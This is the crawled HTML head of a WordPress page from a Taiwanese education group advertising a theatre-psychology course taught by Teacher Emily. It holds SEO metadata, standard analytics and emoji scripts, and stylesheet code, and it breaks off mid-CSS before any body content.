

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/emilyhung/emily%E8%80%81%E5%B8%AB%E7%9A%84%E5%8A%87%E5%A0%B4%E5%BF%83%E7%90%86%E8%AA%B2/
body_size: 31739
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>Emily老師的劇場心理課 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="電話洽詢 — 歡迎加入「Emily老師的劇場心理課」 劇場就像兔子洞，裝滿萬種人生，填滿每一個平行" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/emilyhung/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="橙智國際教育集團 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Emily老師的劇場心理課 - 橙智國際教育集團" />
		<meta property="og:description" content="電話洽詢 — 歡迎加入「Emily老師的劇場心理課」 劇場就像兔子洞，裝滿萬種人生，填滿每一個平行" />
		<meta property="og:url" content="https://www.smartorange.com.tw/emilyhung/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2/" />
		<meta property="og:image" content="https://www.smartorange.com.tw/wp-content/uploads/2024/01/Emily老師的劇場心理.jpg" />
		<meta property="og:image:secure_url" content="https://www.smartorange.com.tw/wp-content/uploads/2024/01/Emily老師的劇場心理.jpg" />
		<meta property="og:image:width" content="1920" />
		<meta property="og:image:height" content="1080" />
		<meta property="article:published_time" content="2024-01-22T11:04:53+00:00" />
		<meta property="article:modified_time" content="2024-05-28T03:20:07+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/smartorange.tw" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Emily老師的劇場心理課 - 橙智國際教育集團" />
		<meta name="twitter:description" content="電話洽詢 — 歡迎加入「Emily老師的劇場心理課」 劇場就像兔子洞，裝滿萬種人生，填滿每一個平行" />
		<meta name="twitter:image" content="https://www.smartorange.com.tw/wp-content/uploads/2024/01/Emily老師的劇場心理.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2\/#blogposting","name":"Emily\u8001\u5e2b\u7684\u5287\u5834\u5fc3\u7406\u8ab2 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","headline":"Emily\u8001\u5e2b\u7684\u5287\u5834\u5fc3\u7406\u8ab2","author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-tanya\/#author"},"publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2024\/01\/Emily\u8001\u5e2b\u7684\u5287\u5834\u5fc3\u7406.jpg","width":1920,"height":1080},"datePublished":"2024-01-22T11:04:53+08:00","dateModified":"2024-05-28T03:20:07+08:00","inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2\/#webpage"},"isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2\/#webpage"},"articleSection":"\u6d2a\u66c9\u82acEmily\u8001\u5e2b\u8ab2\u7a0b, \u6210\u4eba\u8ab2\u7a0b, Emily\u8001\u5e2b, \u6210\u4eba\u5b78\u7fd2, \u6210\u4eba\u8ab2\u7a0b, \u65b0\u7af9\u4e2d\u5fc3, \u6a58\u5b50\u6ce5\u5287\u5718"},{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/","name":"\u6d2a\u66c9\u82acEmily\u8001\u5e2b\u8ab2\u7a0b","description":"\u96fb\u8a71\u6d3d\u8a62 \u2014 \u6b61\u8fce\u52a0\u5165\u300cEmily\u8001\u5e2b\u7684\u5287\u5834\u5fc3\u7406\u8ab2\u300d \u5287\u5834\u5c31\u50cf\u5154\u5b50\u6d1e\uff0c\u88dd\u6eff\u842c\u7a2e\u4eba\u751f\uff0c\u586b\u6eff\u6bcf\u4e00\u500b\u5e73\u884c","url":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2\/#listItem","previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2\/","name":"Emily\u8001\u5e2b\u7684\u5287\u5834\u5fc3\u7406\u8ab2","description":"\u96fb\u8a71\u6d3d\u8a62 \u2014 \u6b61\u8fce\u52a0\u5165\u300cEmily\u8001\u5e2b\u7684\u5287\u5834\u5fc3\u7406\u8ab2\u300d \u5287\u5834\u5c31\u50cf\u5154\u5b50\u6d1e\uff0c\u88dd\u6eff\u842c\u7a2e\u4eba\u751f\uff0c\u586b\u6eff\u6bcf\u4e00\u500b\u5e73\u884c","url":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-tanya\/#author","url":"https:\/\/www.smartorange.com.tw\/author\/smartorange-tanya\/","name":"smartorange-tanya"},{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2\/#webpage","url":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2\/","name":"Emily\u8001\u5e2b\u7684\u5287\u5834\u5fc3\u7406\u8ab2 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","description":"\u96fb\u8a71\u6d3d\u8a62 \u2014 \u6b61\u8fce\u52a0\u5165\u300cEmily\u8001\u5e2b\u7684\u5287\u5834\u5fc3\u7406\u8ab2\u300d \u5287\u5834\u5c31\u50cf\u5154\u5b50\u6d1e\uff0c\u88dd\u6eff\u842c\u7a2e\u4eba\u751f\uff0c\u586b\u6eff\u6bcf\u4e00\u500b\u5e73\u884c","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-tanya\/#author"},"creator":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-tanya\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2024\/01\/Emily\u8001\u5e2b\u7684\u5287\u5834\u5fc3\u7406.jpg","@id":"https:\/\/www.smartorange.com.tw\/#mainImage","width":1920,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab%e7%9a%84%e5%8a%87%e5%a0%b4%e5%bf%83%e7%90%86%e8%aa%b2\/#mainImage"},"datePublished":"2024-01-22T11:04:53+08:00","dateModified":"2024-05-28T03:20:07+08:00"},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 